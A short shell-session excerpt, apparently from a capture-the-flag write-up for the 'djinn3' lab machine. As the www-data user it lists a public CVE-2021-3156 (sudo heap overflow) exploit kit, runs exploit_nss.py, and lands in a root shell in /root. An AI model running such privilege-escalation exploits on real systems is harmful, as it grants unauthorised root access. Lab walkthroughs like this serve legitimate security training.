 www-data@djinn3:/tmp$ cd CVE-2021-3156/
www-data@djinn3:/tmp/CVE-2021-3156$ ls
asm                       exploit_nss.py            gdb
exploit_cent7_userspec.py  exploit_nss_u14.py        LICENSE
exploit_defaults_mailer.py  exploit_nss_u16.py        README.md
exploit_nss_d9.py          exploit_timestamp_race.c
exploit_nss_manual.py      exploit_userspec.py
www-data@djinn3:/tmp/CVE-2021-3156$ python exploit_nss.py
# cd /root
# ls
proof.sh